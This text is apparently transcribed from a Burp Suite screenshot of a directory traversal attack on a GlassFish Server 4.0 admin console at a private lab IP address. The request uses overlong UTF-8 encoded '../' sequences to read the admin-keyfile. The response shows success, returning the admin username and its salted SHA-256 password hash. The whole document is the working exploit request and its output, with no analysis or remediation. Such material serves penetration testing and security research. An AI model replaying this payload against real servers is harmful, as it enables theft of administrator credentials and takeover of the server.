 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: https://192.168.48.129:4848 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
%c0%ae%c0%ae/%c0%ae%c0%ae/domains/domain1/config/admin-
keyfile HTTP/1.1
2 Host: 192.168.48.129:4848
3 Cookie: JSESSIONID=096aec76b54045f5122c3eb20b2c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server
Open Source Edition 4.0 Java/Oracle Corporation/1.8)
3 Server: GlassFish Server Open Source Edition 4.0
4 Last-Modified: Wed, 18 Oct 2023 10:52:22 GMT
5 Date: Wed, 18 Oct 2023 10:57:43 GMT
6 Connection: close
7 Content-Length: 80
8
9 admin;{
SSHA256
}
lmXQf85PwyYmoHqS5TpPzBiN9Rse3GlMI2LNJtY9+pswty71AOxoOQ=
=;asadmin
10
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 6
Done 381 bytes | 224 millis